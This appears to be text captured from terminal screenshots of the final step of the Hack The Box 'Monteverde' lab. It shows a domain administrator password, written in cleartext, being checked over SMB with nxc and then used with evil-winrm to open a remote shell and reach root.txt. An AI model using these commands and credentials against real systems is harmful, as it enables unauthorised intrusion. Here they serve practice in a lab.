 kali@kali: ~/HackTheBox/monteverde 156x13
┌──(kali㉿kali)-[~/HackTheBox/monteverde]
└─$ ls
20250307055532_bloodhound.zip  azure.xml  ldap.info  nmap  nxc.commands  nxc.log  users.txt  www
┌──(kali㉿kali)-[~/HackTheBox/monteverde]
└─$ nxc smb megabank.local -u 'administrator' -p 'd0m@in4dminyeah!'
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (S
MBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [+] MEGABANK.LOCAL\administrator:d0m@in4dminyeah! (Pwn3d!)
┌──(kali㉿kali)-[~/HackTheBox/monteverde]
└─$
kali@kali: ~/HackTheBox/monteverde 156x28
┌──(kali㉿kali)-[~/HackTheBox/monteverde]
└─$ evil-winrm -i megabank.local -u 'administrator' -p 'd0m@in4dminyeah!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/12/2025   3:47 PM             34 root.txt